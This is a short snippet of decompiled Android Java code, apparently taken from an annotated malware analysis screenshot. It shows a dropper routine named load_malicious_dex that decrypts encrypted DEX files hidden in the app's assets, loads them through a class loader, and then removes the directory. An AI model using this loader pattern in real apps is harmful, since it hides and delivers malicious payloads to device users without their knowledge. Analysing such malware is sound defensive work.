 /* renamed from: fablfalrmy */
public void load_malicious_dex() {
try {
Context context = oyetcrou;
Get assets folder
String[] fileList = context.getAssets().list(Const.dex_folder_);
File dexDir = ScopedStorage.create_dir(context);
for (String dexName : fileList) {
if (dexName.endsWith("." + Const.dex_extension)) {
Get encrypted dex name
File file = new File(dexDir, dexName);
try {
DexCrypto.decrypt_dex(context.getAssets().open(Const.dex_folder_ + "/" + dexName), new FileOutputStream(file));
} catch (Exception e) {
e.printStackTrace();
}
add_to_list.add(file);
}
Dex decryption
}
invoke_dex_class_loader(dexDir);
FileUtils.keysfiicehl(dexDir);
} catch (IOException e2) {
e2.printStackTrace();
} catch (IllegalAccessException e3) {
e3.printStackTrace();
Load malicious decrypted Dex
} catch (NoSuchFieldException e4) {
e4.printStackTrace();
} catch (NoSuchMethodException e5) {
e5.printStackTrace();
} catch (InvocationTargetException e6) {
e6.printStackTrace();
}
}